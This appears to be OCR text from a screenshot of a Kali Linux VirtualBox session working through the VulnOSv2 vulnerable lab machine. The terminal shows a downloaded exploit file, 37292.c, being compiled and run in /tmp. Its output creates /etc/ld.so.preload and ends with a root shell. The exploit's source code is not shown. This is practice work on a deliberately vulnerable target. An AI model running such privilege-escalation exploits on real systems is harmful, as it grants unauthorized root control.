 kali-linux-2022.1-virtualbox-amd64 (Before OpenVAS was installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 20:56
Trash
File System
Home
ShellCodes
webmin@VulnOSv2: /tmp
File Actions Edit View Help
2022-05-27 02:52:27 (33.7 MB/s) - ‘37292.c’ saved [5119/5119]
webmin@VulnOSv2:/tmp$ gcc 37292.c -o 37292
webmin@VulnOSv2:/tmp$ ls -la
total 28
drwxrwxrwx 2 root root 4096 May 27 02:53 .
drwxr-xr-x 21 root root 4096 Apr 3 2016 ..
-rwxrwxr-x 1 webmin webmin 12193 May 27 02:53 37292
-rw-rw-r-- 1 webmin webmin 5119 May 27 02:42 37292.c
webmin@VulnOSv2:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
#
Right Ctrl
Type here to search
ENG
8:56 AM
27/05/2022